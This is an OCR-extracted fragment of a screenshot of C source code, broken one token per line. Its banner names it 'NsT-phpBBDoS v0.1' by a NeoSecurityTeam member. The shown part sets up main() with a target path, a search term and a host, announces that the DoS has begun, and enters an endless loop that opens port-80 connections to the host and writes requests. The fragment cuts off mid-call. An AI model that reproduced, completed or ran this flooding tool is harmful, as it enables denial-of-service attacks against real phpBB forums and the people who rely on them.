
char
*
,
int
)
;
char
Use
(
char
*
)
;
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
int
 sock
,
 x 
=
0
;
char
*
Path 
=
 argv
[
1
]
,
*
Pro_Sea 
=
argv
[
2
]
,
*
Host 
=
 argv
[
3
]
;
puts
(
"[+] NsT-phpBBDoS v0.1 by 
HaCkZaTaN"
)
;
puts
(
"[+] NeoSecurityTeam"
)
;
puts
(
"[+] Dos has begun....[+]\n"
)
;
fflush
(
stdout
)
;
if
(
argc 
!=
4
)
Use
(
argv
[
0
]
)
;
while
(
1
)
{
           sock 
=
Connection
(
Host
,
80
)
;
Write_In
(
sock
,
 Path
,